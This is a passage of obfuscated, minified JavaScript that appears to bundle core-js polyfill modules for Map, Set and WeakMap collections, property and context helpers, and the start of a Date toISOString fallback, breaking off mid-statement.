_0x55aa4c=_0x1aabcb['eWLvW'](_0x10886f,0x243b)['f'],_0x47986f=_0x10886f(0x9c7),_0x40caf9=_0x10886f(0x1138),_0x36cbab=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0x2e5),_0x4f3481=_0x1aabcb[_0x446ad3(0xf8)](_0x10886f,0xd00),_0x2b5149=_0x1aabcb['GCIFG'](_0x10886f,0xdcb),_0xaf35a3=_0x10886f(0xb6b),_0x71af29=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x153c),_0x4fd416=_0x1aabcb['IHhQN'](_0x10886f,0xb9e),_0x47c201=_0x10886f(0x1b91),_0x4a79cd=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x1278)[_0x446ad3(0x184)],_0x50f9e8=_0x1aabcb[_0x446ad3(0x78b)](_0x10886f,0x650),_0x7413c1=_0x47c201?'_s':_0x1aabcb[_0x446ad3(0x8d8)],_0x4c1413=function(_0xe9deb,_0x4f5605){var _0x2f1afe=_0x446ad3,_0x1eabdf,_0x5101b5=_0x1aabcb[_0x2f1afe(0x141)](_0x4a79cd,_0x4f5605);if(_0x1aabcb[_0x2f1afe(0x1b9)]('F',_0x5101b5))return _0xe9deb['_i'][_0x5101b5];for(_0x1eabdf=_0xe9deb['_f'];_0x1eabdf;_0x1eabdf=_0x1eabdf['n'])if(_0x1aabcb['UcGFl'](_0x1eabdf['k'],_0x4f5605))return _0x1eabdf;};_0x3d58a3[_0x446ad3(0x7b2)]={'getConstructor':function(_0x1093f1,_0x53a99d,_0x146772,_0x2abdb1){var _0x163bad=_0x446ad3,_0x45b4a6={'xrJaS':function(_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9){var _0x446ad8=a0_0x5111;return _0x1aabcb[_0x446ad8(0x258)](_0x39e885,_0x39ca1b,_0x23a26f,_0x1eb9de,_0x1307e9);},'xBPoe':function(_0x4a79d3,_0x4a9236){var _0x460be7=a0_0x5111;return _0x1aabcb[_0x460be7(0x1b5)](_0x4a79d3,_0x4a9236);},'pOmZH':function(_0x3ce2b7,_0x430547){return _0x1aabcb['FkxIi'](_0x3ce2b7,_0x430547);},'trGcF':function(_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c){return _0x1aabcb['KgzHV'](_0x5b8e0c,_0x324fbe,_0x5c1692,_0x481ad8,_0x402d3c);},'kKwQo':function(_0x3c425e,_0x158aa4,_0x33f232){var _0x15dd6e=a0_0x5111;return _0x1aabcb[_0x15dd6e(0x35b)](_0x3c425e,_0x158aa4,_0x33f232);},'YIQYN':function(_0x2d6798,_0x133756){var _0x19d7f7=a0_0x5111;return _0x1aabcb[_0x19d7f7(0x672)](_0x2d6798,_0x133756);},'hduNH':function(_0x2632ca,_0x20c40d,_0x13df4d){return _0x2632ca(_0x20c40d,_0x13df4d);},'dnPSf':function(_0x538ecf,_0x2a13c2,_0x5c444c,_0x3cc90a){return _0x538ecf(_0x2a13c2,_0x5c444c,_0x3cc90a);},'OVOgR':function(_0x223197,_0x3fbeeb){return _0x223197>_0x3fbeeb;},'zALne':function(_0x5091b5,_0x114392,_0x4231b4){return _0x1aabcb['eRSrq'](_0x5091b5,_0x114392,_0x4231b4);},'faQJQ':function(_0x19f5bd,_0x3ff588,_0x2386e1){var _0x3f3a3b=a0_0x5111;return _0x1aabcb[_0x3f3a3b(0xae)](_0x19f5bd,_0x3ff588,_0x2386e1);},'pVMcO':function(_0x17e937,_0x129dde,_0x10f583){return _0x1aabcb['xGWYt'](_0x17e937,_0x129dde,_0x10f583);}},_0x14f03e=_0x1aabcb[_0x163bad(0x8f7)](_0x1093f1,function(_0xcb01e8,_0x4913fb){var _0x2b89d1=_0x163bad;_0x45b4a6[_0x2b89d1(0x20c)](_0x4f3481,_0xcb01e8,_0x14f03e,_0x53a99d,'_i'),_0xcb01e8['_t']=_0x53a99d,_0xcb01e8['_i']=_0x45b4a6[_0x2b89d1(0x7aa)](_0x47986f,null),_0xcb01e8['_f']=void 0x0,_0xcb01e8['_l']=void 0x0,_0xcb01e8[_0x7413c1]=0x0,_0x45b4a6[_0x2b89d1(0x6cf)](null,_0x4913fb)&&_0x45b4a6['trGcF'](_0x2b5149,_0x4913fb,_0x146772,_0xcb01e8[_0x2abdb1],_0xcb01e8);});return _0x1aabcb[_0x163bad(0xae)](_0x40caf9,_0x14f03e['prototype'],{'clear':function(){var _0x447cfe=_0x163bad;for(var _0x3c4746=_0x31d6ae[_0x447cfe(0x852)](_0x50f9e8,this,_0x53a99d),_0x5a056f=_0x3c4746['_i'],_0xf6219b=_0x3c4746['_f'];_0xf6219b;_0xf6219b=_0xf6219b['n'])_0xf6219b['r']=!0x0,_0xf6219b['p']&&(_0xf6219b['p']=_0xf6219b['p']['n']=void 0x0),delete _0x5a056f[_0xf6219b['i']];_0x3c4746['_f']=_0x3c4746['_l']=void 0x0,_0x3c4746[_0x7413c1]=0x0;},'delete':function(_0x2ef5c7){var _0x3a36de=_0x163bad,_0x29cb5a=_0x45b4a6[_0x3a36de(0xcf)](_0x50f9e8,this,_0x53a99d),_0x5f14e2=_0x45b4a6[_0x3a36de(0xcf)](_0x4c1413,_0x29cb5a,_0x2ef5c7);if(_0x5f14e2){var _0x15308c=_0x5f14e2['n'],_0x160c25=_0x5f14e2['p'];delete _0x29cb5a['_i'][_0x5f14e2['i']],_0x5f14e2['r']=!0x0,_0x160c25&&(_0x160c25['n']=_0x15308c),_0x15308c&&(_0x15308c['p']=_0x160c25),_0x45b4a6['YIQYN'](_0x29cb5a['_f'],_0x5f14e2)&&(_0x29cb5a['_f']=_0x15308c),_0x45b4a6[_0x3a36de(0x790)](_0x29cb5a['_l'],_0x5f14e2)&&(_0x29cb5a['_l']=_0x160c25),_0x29cb5a[_0x7413c1]--;}return!!_0x5f14e2;},'forEach':function(_0x403b67){var _0x3ce948=_0x163bad;_0x45b4a6[_0x3ce948(0x38f)](_0x50f9e8,this,_0x53a99d);for(var _0x26bc67,_0x190018=_0x45b4a6['dnPSf'](_0x36cbab,_0x403b67,_0x45b4a6[_0x3ce948(0x647)](arguments[_0x3ce948(0x5e0)],0x1)?arguments[0x1]:void 0x0,0x3);_0x26bc67=_0x26bc67?_0x26bc67['n']:this['_f'];)for(_0x190018(_0x26bc67['v'],_0x26bc67['k'],this);_0x26bc67&&_0x26bc67['r'];)_0x26bc67=_0x26bc67['p'];},'has':function(_0x2b9d90){var _0x323f12=_0x163bad;return!!_0x45b4a6['zALne'](_0x4c1413,_0x45b4a6[_0x323f12(0x4f5)](_0x50f9e8,this,_0x53a99d),_0x2b9d90);}}),_0x47c201&&_0x55aa4c(_0x14f03e[_0x163bad(0x594)],_0x1aabcb[_0x163bad(0x8d8)],{'get':function(){var _0x1a45db=_0x163bad;return _0x45b4a6[_0x1a45db(0x6ca)](_0x50f9e8,this,_0x53a99d)[_0x7413c1];}}),_0x14f03e;},'def':function(_0x3999f9,_0x324989,_0x4c7263){var _0x59a06c,_0x5014b5,_0x64cacf=_0x4c1413(_0x3999f9,_0x324989);return _0x64cacf?_0x64cacf['v']=_0x4c7263:(_0x3999f9['_l']=_0x64cacf={'i':_0x5014b5=_0x4a79cd(_0x324989,!0x0),'k':_0x324989,'v':_0x4c7263,'p':_0x59a06c=_0x3999f9['_l'],'n':void 0x0,'r':!0x1},_0x3999f9['_f']||(_0x3999f9['_f']=_0x64cacf),_0x59a06c&&(_0x59a06c['n']=_0x64cacf),_0x3999f9[_0x7413c1]++,'F'!==_0x5014b5&&(_0x3999f9['_i'][_0x5014b5]=_0x64cacf)),_0x3999f9;},'getEntry':_0x4c1413,'setStrong':function(_0x3dfb32,_0x528b17,_0x250e3f){var _0x108109=_0x446ad3,_0x31bd5b={'yiwRe':function(_0x1eb069,_0x20a22b,_0x4fba1d){return _0x31d6ae['nQoyJ'](_0x1eb069,_0x20a22b,_0x4fba1d);},'vlWUc':function(_0x8959a9,_0x5c7fb4){return _0x31d6ae['ZsTRa'](_0x8959a9,_0x5c7fb4);},'EzowL':function(_0x56d0eb,_0x203b15){return _0x31d6ae['AnqHb'](_0x56d0eb,_0x203b15);},'wInPW':function(_0x1a8450,_0x149ed8){return _0x31d6ae['yUbUn'](_0x1a8450,_0x149ed8);}};_0x31d6ae[_0x108109(0xb7)](_0xaf35a3,_0x3dfb32,_0x528b17,function(_0x3fd059,_0x44d028){var _0x3ede9c=_0x108109;this['_t']=_0x31d6ae[_0x3ede9c(0x852)](_0x50f9e8,_0x3fd059,_0x528b17),this['_k']=_0x44d028,this['_l']=void 0x0;},function(){var _0x4c59c1=_0x108109;for(var _0x26802f=this,_0x11eb15=_0x26802f['_k'],_0x24cad9=_0x26802f['_l'];_0x24cad9&&_0x24cad9['r'];)_0x24cad9=_0x24cad9['p'];return _0x26802f['_t']&&(_0x26802f['_l']=_0x24cad9=_0x24cad9?_0x24cad9['n']:_0x26802f['_t']['_f'])?_0x31bd5b['yiwRe'](_0x71af29,0x0,_0x31bd5b[_0x4c59c1(0x5fb)]('keys',_0x11eb15)?_0x24cad9['k']:_0x31bd5b[_0x4c59c1(0x539)](_0x4c59c1(0x37d),_0x11eb15)?_0x24cad9['v']:[_0x24cad9['k'],_0x24cad9['v']]):(_0x26802f['_t']=void 0x0,_0x31bd5b['wInPW'](_0x71af29,0x1));},_0x250e3f?_0x31d6ae[_0x108109(0x2bb)]:_0x31d6ae['GeGzx'],!_0x250e3f,!0x0),_0x4fd416(_0x528b17);}};},0xe49:(_0x27a9b1,_0x2f30ee,_0x2ddf9e)=>{'use strict';var _0x4015c5=_0x4e22a8,_0x4d5c34={'wiWAx':function(_0x583a1b,_0x2959b1,_0x4dd69b){var _0x298e2f=a0_0x5111;return _0x1aabcb[_0x298e2f(0x80e)](_0x583a1b,_0x2959b1,_0x4dd69b);},'WyPsB':function(_0x473a5a,_0x2a5b2f,_0x28e546){return _0x1aabcb['MuNFY'](_0x473a5a,_0x2a5b2f,_0x28e546);},'YbWNo':function(_0x1d5685,_0x1f5d9c){return _0x1d5685===_0x1f5d9c;},'lOoaa':function(_0x122f04,_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4){return _0x122f04(_0x1fa146,_0x49e8a0,_0x326e2f,_0x3139c4);},'gznbd':function(_0x82ea5c,_0xfa5ea5){var _0x584709=a0_0x5111;return _0x1aabcb[_0x584709(0x748)](_0x82ea5c,_0xfa5ea5);},'lZUcq':function(_0x48f8ff,_0xc9176f){var _0x4c6cfc=a0_0x5111;return _0x1aabcb[_0x4c6cfc(0x78b)](_0x48f8ff,_0xc9176f);},'yzTgC':function(_0x5d2a9c,_0x2056a5,_0x3ff7ad){var _0xc44187=a0_0x5111;return _0x1aabcb[_0xc44187(0x8b1)](_0x5d2a9c,_0x2056a5,_0x3ff7ad);},'dEwwu':function(_0x3390fd,_0x30fe3a){return _0x3390fd(_0x30fe3a);}};var _0x332f6f=_0x1aabcb['YsEgd'](_0x2ddf9e,0x1138),_0x3bee41=_0x1aabcb[_0x4015c5(0x232)](_0x2ddf9e,0x1278)['getWeak'],_0x27ade0=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x1b5f),_0x53b490=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x14a6),_0x11eeed=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xd00),_0x51dd53=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0xdcb),_0x4838f5=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x32),_0x4251a9=_0x1aabcb[_0x4015c5(0x15f)](_0x2ddf9e,0x23dd),_0x12ac1f=_0x2ddf9e(0x650),_0x468ca9=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x5),_0x18950c=_0x1aabcb[_0x4015c5(0x15f)](_0x4838f5,0x6),_0x3896c4=0x0,_0x5b0296=function(_0x54a007){return _0x54a007['_l']||(_0x54a007['_l']=new _0x253fbb());},_0x253fbb=function(){this['a']=[];},_0x509d96=function(_0x198389,_0x170497){return _0x4d5c34['wiWAx'](_0x468ca9,_0x198389['a'],function(_0x237b96){return _0x237b96[0x0]===_0x170497;});};_0x253fbb[_0x4015c5(0x594)]={'get':function(_0x3ea0f8){var _0x826e8d=_0x4015c5,_0x5e43d3=_0x4d5c34[_0x826e8d(0xe2)](_0x509d96,this,_0x3ea0f8);if(_0x5e43d3)return _0x5e43d3[0x1];},'has':function(_0x1e7216){var _0x1fb3ff=_0x4015c5;return!!_0x4d5c34[_0x1fb3ff(0xe2)](_0x509d96,this,_0x1e7216);},'set':function(_0x3d7bf5,_0x59363b){var _0x2b2a4b=_0x4015c5,_0x7fb6c4=_0x1aabcb[_0x2b2a4b(0x80e)](_0x509d96,this,_0x3d7bf5);_0x7fb6c4?_0x7fb6c4[0x1]=_0x59363b:this['a']['push']([_0x3d7bf5,_0x59363b]);},'delete':function(_0x2aacad){var _0x298087=_0x4015c5,_0x29d6d4=_0x1aabcb[_0x298087(0x80e)](_0x18950c,this['a'],function(_0x4b7aaf){return _0x4d5c34['YbWNo'](_0x4b7aaf[0x0],_0x2aacad);});return~_0x29d6d4&&this['a'][_0x298087(0x7f8)](_0x29d6d4,0x1),!!~_0x29d6d4;}},_0x27a9b1['exports']={'getConstructor':function(_0x4c03ef,_0x8c5b03,_0x18493e,_0x986f31){var _0x477792=_0x4015c5,_0x174136=_0x4d5c34[_0x477792(0x965)](_0x4c03ef,function(_0x316e57,_0x5b7d03){var _0xecc212=_0x477792;_0x4d5c34[_0xecc212(0x7dd)](_0x11eeed,_0x316e57,_0x174136,_0x8c5b03,'_i'),_0x316e57['_t']=_0x8c5b03,_0x316e57['_i']=_0x3896c4++,_0x316e57['_l']=void 0x0,_0x4d5c34[_0xecc212(0xeb)](null,_0x5b7d03)&&_0x4d5c34['lOoaa'](_0x51dd53,_0x5b7d03,_0x18493e,_0x316e57[_0x986f31],_0x316e57);});return _0x4d5c34['yzTgC'](_0x332f6f,_0x174136[_0x477792(0x594)],{'delete':function(_0x2b06ee){var _0x1391e3=_0x477792;if(!_0x4d5c34[_0x1391e3(0x739)](_0x53b490,_0x2b06ee))return!0x1;var _0x42f8c8=_0x4d5c34[_0x1391e3(0x739)](_0x3bee41,_0x2b06ee);return _0x4d5c34['YbWNo'](!0x0,_0x42f8c8)?_0x4d5c34[_0x1391e3(0x739)](_0x5b0296,_0x4d5c34[_0x1391e3(0xe2)](_0x12ac1f,this,_0x8c5b03))[_0x1391e3(0x7bf)](_0x2b06ee):_0x42f8c8&&_0x4251a9(_0x42f8c8,this['_i'])&&delete _0x42f8c8[this['_i']];},'has':function(_0x4032f5){var _0x4abb1b=_0x477792;if(!_0x53b490(_0x4032f5))return!0x1;var _0x4a4fd7=_0x4d5c34['lZUcq'](_0x3bee41,_0x4032f5);return _0x4d5c34[_0x4abb1b(0x83b)](!0x0,_0x4a4fd7)?_0x4d5c34['lZUcq'](_0x5b0296,_0x4d5c34['yzTgC'](_0x12ac1f,this,_0x8c5b03))['has'](_0x4032f5):_0x4a4fd7&&_0x4d5c34[_0x4abb1b(0x572)](_0x4251a9,_0x4a4fd7,this['_i']);}}),_0x174136;},'def':function(_0x2f41e9,_0x2358ed,_0x1812b4){var _0x5df7f5=_0x4015c5,_0x438283=_0x3bee41(_0x1aabcb[_0x5df7f5(0x78b)](_0x27ade0,_0x2358ed),!0x0);return _0x1aabcb[_0x5df7f5(0x6c4)](!0x0,_0x438283)?_0x1aabcb['IHhQN'](_0x5b0296,_0x2f41e9)['set'](_0x2358ed,_0x1812b4):_0x438283[_0x2f41e9['_i']]=_0x1812b4,_0x2f41e9;},'ufstore':_0x5b0296};},0x16a3:(_0x491037,_0xf96e6f,_0x3229a7)=>{'use strict';var _0x5d39f0=_0x4e22a8,_0x59b55e={'uwCvw':function(_0x249175,_0x807c4f){return _0x249175===_0x807c4f;},'hGSHR':function(_0x4602b5,_0x3dd752){var _0x5f1795=a0_0x5111;return _0x1aabcb[_0x5f1795(0x6c4)](_0x4602b5,_0x3dd752);},'GzGtl':function(_0x35c625,_0x308e6f){var _0x292984=a0_0x5111;return _0x1aabcb[_0x292984(0x712)](_0x35c625,_0x308e6f);},'coBJW':function(_0x34f551,_0x42b80b){var _0x16e1d9=a0_0x5111;return _0x1aabcb[_0x16e1d9(0x418)](_0x34f551,_0x42b80b);},'fyxFV':_0x1aabcb[_0x5d39f0(0x167)],'PeUVL':function(_0x409e83,_0x10cdf0){return _0x409e83==_0x10cdf0;},'fcPRV':_0x1aabcb['TyWsD'],'bzFQE':function(_0x19e1a5,_0x3eb5a3){return _0x19e1a5==_0x3eb5a3;},'HrnuD':function(_0x4ea23a,_0x47c629){var _0x105051=_0x5d39f0;return _0x1aabcb[_0x105051(0x418)](_0x4ea23a,_0x47c629);},'HTePy':_0x1aabcb[_0x5d39f0(0x8a6)],'wFYrj':function(_0x40150a,_0x4b0674,_0x30b39c,_0x979266){var _0xe294ab=_0x5d39f0;return _0x1aabcb[_0xe294ab(0x4ab)](_0x40150a,_0x4b0674,_0x30b39c,_0x979266);},'aYHFY':function(_0x5be52d,_0x26b30e,_0x381d35,_0x390404){var _0x5d3713=_0x5d39f0;return _0x1aabcb[_0x5d3713(0x4ab)](_0x5be52d,_0x26b30e,_0x381d35,_0x390404);},'YXFuX':function(_0x3741b3,_0x4a88d4){var _0x53a1b1=_0x5d39f0;return _0x1aabcb[_0x53a1b1(0x748)](_0x3741b3,_0x4a88d4);},'zVGXz':function(_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d){var _0x5df515=_0x5d39f0;return _0x1aabcb[_0x5df515(0x258)](_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d);},'kOllE':function(_0x323a1d,_0x122f35){return _0x1aabcb['dnxgm'](_0x323a1d,_0x122f35);},'mUBrl':_0x1aabcb[_0x5d39f0(0x462)],'aiAYa':function(_0x24bdd7,_0x59535b){var _0x5016b3=_0x5d39f0;return _0x1aabcb[_0x5016b3(0x418)](_0x24bdd7,_0x59535b);},'sgLaZ':_0x1aabcb[_0x5d39f0(0x5c8)],'KIhjw':function(_0x2a58fb,_0x147329){var _0x562243=_0x5d39f0;return _0x1aabcb[_0x562243(0x748)](_0x2a58fb,_0x147329);},'hPaAv':function(_0x18f22a,_0x4ad235){var _0x60455a=_0x5d39f0;return _0x1aabcb[_0x60455a(0x7fe)](_0x18f22a,_0x4ad235);},'aGnsF':function(_0x5dfd74,_0x1986c7){return _0x5dfd74||_0x1986c7;},'TcWeP':function(_0x12d5e3,_0x4706db){return _0x1aabcb['BtseC'](_0x12d5e3,_0x4706db);},'DmxWP':function(_0x249b41,_0x5736b9){var _0x355944=_0x5d39f0;return _0x1aabcb[_0x355944(0x155)](_0x249b41,_0x5736b9);},'eKUHM':function(_0x394236,_0x5b5ac0){var _0x24f39c=_0x5d39f0;return _0x1aabcb[_0x24f39c(0x228)](_0x394236,_0x5b5ac0);},'NIYmv':function(_0x496c27,_0x3616e9,_0x3ea068){var _0x1b038b=_0x5d39f0;return _0x1aabcb[_0x1b038b(0x1eb)](_0x496c27,_0x3616e9,_0x3ea068);},'TkZHd':function(_0x31cc54,_0x17e7d6){return _0x1aabcb['ipaBX'](_0x31cc54,_0x17e7d6);},'cokli':function(_0x10c36a,_0x390369){var _0x3db415=_0x5d39f0;return _0x1aabcb[_0x3db415(0x7a1)](_0x10c36a,_0x390369);},'kRSLu':function(_0x415b5c,_0x53c989){var _0x412014=_0x5d39f0;return _0x1aabcb[_0x412014(0x748)](_0x415b5c,_0x53c989);}};var _0x5253d4=_0x1aabcb[_0x5d39f0(0x228)](_0x3229a7,0xee8),_0x15f434=_0x3229a7(0xba9),_0x87d8fa=_0x1aabcb['BtseC'](_0x3229a7,0x1c42),_0x50b324=_0x1aabcb[_0x5d39f0(0x7d2)](_0x3229a7,0x1138),_0x1ac25c=_0x3229a7(0x1278),_0x2adcf6=_0x1aabcb[_0x5d39f0(0x59a)](_0x3229a7,0xdcb),_0x4bc614=_0x3229a7(0xd00),_0x594bfb=_0x3229a7(0x14a6),_0x491682=_0x1aabcb['qSLJE'](_0x3229a7,0x109d),_0x4e2f21=_0x3229a7(0x1d26),_0x4bec9d=_0x3229a7(0xb7f),_0xe11a=_0x1aabcb[_0x5d39f0(0x6d3)](_0x3229a7,0x10a);_0x491037[_0x5d39f0(0x7b2)]=function(_0xed5a46,_0x3acea6,_0x3b3279,_0x500bd5,_0x5eab64,_0x43976f){var _0x43a188=_0x5d39f0,_0x20d749={'JlavJ':function(_0x1bf52e,_0x19e137){var _0x300b9a=a0_0x5111;return _0x59b55e[_0x300b9a(0x16c)](_0x1bf52e,_0x19e137);}},_0xee0f76=_0x5253d4[_0xed5a46],_0x3da7ee=_0xee0f76,_0x3755d7=_0x5eab64?_0x59b55e['mUBrl']:_0x59b55e['HTePy'],_0x48a0c0=_0x3da7ee&&_0x3da7ee['prototype'],_0x4a6605={},_0x2f7fff=function(_0x14e855){var _0x4d87b6=a0_0x5111,_0xa4adba={'TJlKE':function(_0x35d171,_0x30ac52){var _0x6929bc=a0_0x5111;return _0x59b55e[_0x6929bc(0x55d)](_0x35d171,_0x30ac52);},'AONeB':function(_0x1169ea,_0x34ac6d){var _0x17c06e=a0_0x5111;return _0x59b55e[_0x17c06e(0x497)](_0x1169ea,_0x34ac6d);},'fzQGm':function(_0x424528,_0x1aa78e){return _0x59b55e['GzGtl'](_0x424528,_0x1aa78e);}},_0x406f1d=_0x48a0c0[_0x14e855];_0x87d8fa(_0x48a0c0,_0x14e855,_0x59b55e[_0x4d87b6(0xac)](_0x59b55e[_0x4d87b6(0x730)],_0x14e855)||_0x59b55e['PeUVL'](_0x59b55e[_0x4d87b6(0x7fb)],_0x14e855)?function(_0x490592){var _0x5830ba=_0x4d87b6;return!(_0x43976f&&!_0x594bfb(_0x490592))&&_0x406f1d[_0x5830ba(0x829)](this,_0xa4adba[_0x5830ba(0x43d)](0x0,_0x490592)?0x0:_0x490592);}:_0x59b55e['bzFQE'](_0x4d87b6(0x5a0),_0x14e855)?function(_0x2437e9){var _0x13bdb3=_0x4d87b6;return _0x43976f&&!_0x20d749[_0x13bdb3(0x335)](_0x594bfb,_0x2437e9)?void 0x0:_0x406f1d[_0x13bdb3(0x829)](this,0x0===_0x2437e9?0x0:_0x2437e9);}:_0x59b55e[_0x4d87b6(0x289)](_0x59b55e[_0x4d87b6(0x648)],_0x14e855)?function(_0x532015){var _0x282ea6=_0x4d87b6;return _0x406f1d[_0x282ea6(0x829)](this,_0xa4adba[_0x282ea6(0x2f3)](0x0,_0x532015)?0x0:_0x532015),this;}:function(_0xf87d23,_0x5ed5){var _0x1b42b3=_0x4d87b6;return _0x406f1d[_0x1b42b3(0x829)](this,_0xa4adba[_0x1b42b3(0x71e)](0x0,_0xf87d23)?0x0:_0xf87d23,_0x5ed5),this;});};if(_0x59b55e[_0x43a188(0x76a)](_0x59b55e[_0x43a188(0x4eb)],typeof _0x3da7ee)&&(_0x43976f||_0x48a0c0[_0x43a188(0x5eb)]&&!_0x491682(function(){var _0x10f06f=_0x43a188;new _0x3da7ee()['entries']()[_0x10f06f(0x160)]();}))){var _0x4036be=new _0x3da7ee(),_0x5ea985=_0x59b55e[_0x43a188(0x3e2)](_0x4036be[_0x3755d7](_0x43976f?{}:-0x0,0x1),_0x4036be),_0x15d150=_0x491682(function(){var _0x17d084=_0x43a188;_0x4036be[_0x17d084(0x950)](0x1);}),_0x459533=_0x4e2f21(function(_0x1b4216){new _0x3da7ee(_0x1b4216);}),_0x216d31=!_0x43976f&&_0x59b55e[_0x43a188(0x16c)](_0x491682,function(){var _0x304b12=_0x43a188;for(var _0x5f111e=new _0x3da7ee(),_0x5b335e=0x5;_0x5b335e--;)_0x5f111e[_0x3755d7](_0x5b335e,_0x5b335e);return!_0x5f111e[_0x304b12(0x950)](-0x0);});_0x459533||((_0x3da7ee=_0x59b55e[_0x43a188(0x402)](_0x3acea6,function(_0x585042,_0x28a0bd){var _0x351acf=_0x43a188;_0x59b55e[_0x351acf(0x684)](_0x4bc614,_0x585042,_0x3da7ee,_0xed5a46);var _0x145e5d=_0x59b55e[_0x351acf(0x597)](_0xe11a,new _0xee0f76(),_0x585042,_0x3da7ee);return _0x59b55e[_0x351acf(0x902)](null,_0x28a0bd)&&_0x59b55e[_0x351acf(0x677)](_0x2adcf6,_0x28a0bd,_0x5eab64,_0x145e5d[_0x3755d7],_0x145e5d),_0x145e5d;}))[_0x43a188(0x594)]=_0x48a0c0,_0x48a0c0[_0x43a188(0x80c)]=_0x3da7ee),_0x59b55e[_0x43a188(0x881)](_0x15d150,_0x216d31)&&(_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,'delete'),_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,_0x59b55e[_0x43a188(0x7fb)]),_0x5eab64&&_0x59b55e['TcWeP'](_0x2f7fff,_0x43a188(0x5a0))),_0x59b55e['DmxWP'](_0x216d31,_0x5ea985)&&_0x59b55e[_0x43a188(0x3a3)](_0x2f7fff,_0x3755d7),_0x43976f&&_0x48a0c0[_0x43a188(0x75b)]&&delete _0x48a0c0[_0x43a188(0x75b)];}else _0x3da7ee=_0x500bd5[_0x43a188(0x214)](_0x3acea6,_0xed5a46,_0x5eab64,_0x3755d7),_0x59b55e['NIYmv'](_0x50b324,_0x3da7ee[_0x43a188(0x594)],_0x3b3279),_0x1ac25c[_0x43a188(0x307)]=!0x0;return _0x59b55e[_0x43a188(0x7e5)](_0x4bec9d,_0x3da7ee,_0xed5a46),_0x4a6605[_0xed5a46]=_0x3da7ee,_0x15f434(_0x59b55e[_0x43a188(0x31e)](_0x59b55e['cokli'](_0x15f434['G'],_0x15f434['W']),_0x15f434['F']*_0x59b55e[_0x43a188(0x47c)](_0x3da7ee,_0xee0f76)),_0x4a6605),_0x43976f||_0x500bd5[_0x43a188(0x65d)](_0x3da7ee,_0xed5a46,_0x5eab64),_0x3da7ee;};},0x160d:_0x4c3e56=>{var _0xded66=_0x4e22a8,_0x474f18=_0x4c3e56[_0xded66(0x7b2)]={'version':_0x1aabcb[_0xded66(0x61b)]};_0x1aabcb[_0xded66(0x418)](_0x1aabcb[_0xded66(0x3f7)],typeof __e)&&(__e=_0x474f18);},0xafb:(_0x2c6831,_0x2adffd,_0x51c854)=>{'use strict';var _0x990de2=_0x4e22a8,_0x1acf9e={'wlVsb':function(_0x1af643,_0x31991c,_0x15fdf0){var _0x18bf1a=a0_0x5111;return _0x1aabcb[_0x18bf1a(0x43b)](_0x1af643,_0x31991c,_0x15fdf0);}};var _0x375fd9=_0x1aabcb[_0x990de2(0x63d)](_0x51c854,0x243b),_0x4aa185=_0x1aabcb[_0x990de2(0x625)](_0x51c854,0x2a9);_0x2c6831[_0x990de2(0x7b2)]=function(_0x13e1e9,_0x5f1804,_0x361f4b){var _0x1eaa74=_0x990de2;_0x5f1804 in _0x13e1e9?_0x375fd9['f'](_0x13e1e9,_0x5f1804,_0x1acf9e[_0x1eaa74(0x8bc)](_0x4aa185,0x0,_0x361f4b)):_0x13e1e9[_0x5f1804]=_0x361f4b;};},0x2e5:(_0xb8aca2,_0x56428f,_0x5ff677)=>{var _0x46fa79=_0x4e22a8,_0x2b43e6={'ZXTAH':function(_0x52226c,_0x39ec14){var _0x2d98df=a0_0x5111;return _0x1aabcb[_0x2d98df(0x625)](_0x52226c,_0x39ec14);},'bOaou':function(_0x53b5e2,_0x34c6c5){var _0x5368b8=a0_0x5111;return _0x1aabcb[_0x5368b8(0x11c)](_0x53b5e2,_0x34c6c5);}},_0x356060=_0x5ff677(0x1363);_0xb8aca2[_0x46fa79(0x7b2)]=function(_0x2b4bd3,_0x50bb65,_0x5de568){var _0x567e95=_0x46fa79;if(_0x2b43e6[_0x567e95(0x53a)](_0x356060,_0x2b4bd3),_0x2b43e6[_0x567e95(0x3a9)](void 0x0,_0x50bb65))return _0x2b4bd3;switch(_0x5de568){case 0x1:return function(_0x464476){var _0x54fe59=_0x567e95;return _0x2b4bd3[_0x54fe59(0x829)](_0x50bb65,_0x464476);};case 0x2:return function(_0xd5603a,_0x27a08a){var _0x2c0826=_0x567e95;return _0x2b4bd3[_0x2c0826(0x829)](_0x50bb65,_0xd5603a,_0x27a08a);};case 0x3:return function(_0xf32ab7,_0x78dcf,_0x4fd546){var _0x234666=_0x567e95;return _0x2b4bd3[_0x234666(0x829)](_0x50bb65,_0xf32ab7,_0x78dcf,_0x4fd546);};}return function(){var _0x2a507c=_0x567e95;return _0x2b4bd3[_0x2a507c(0x2e1)](_0x50bb65,arguments);};};},0xdd1:(_0x202858,_0x50167d,_0x4f17f4)=>{'use strict';var _0x1ef3e2=_0x4e22a8,_0x1d5429={'SSwPa':function(_0x17a313,_0x3f448f){return _0x1aabcb['soSNQ'](_0x17a313,_0x3f448f);}};var _0x4e6f46=_0x1aabcb[_0x1ef3e2(0x213)](_0x4f17f4,0x109d),_0x24a86f=Date[_0x1ef3e2(0x594)]['getTime'],_0x56b6d4=Date[_0x1ef3e2(0x594)][_0x1ef3e2(0x3d2)],_0x36b60c=function(_0x3b0f6e){return _0x1d5429['SSwPa'](_0x3b0f6e,0x9)?_0x3b0f6e:'0'+_0x3b0f6e;};_0x202858[_0x1ef3e2(0x7b2)]=_0x1aabcb[_0x1ef3e2(0x61f)](_0x4e6f46,function(){var _0x13ea87=_0x1ef3e2;return _0x1aabcb['gQhqg']!=_0x56b6d4[_0x13ea87(0x829)](new Date(-0x2d79883d2001));})||!_0x1aabcb['nBgeU'](_0x4e6f46,function(){var _0xe4ed6f=_0x1ef3e2;_0x56b6d4[_0xe4ed6f(0x829)](new Date(NaN));})?function(){var 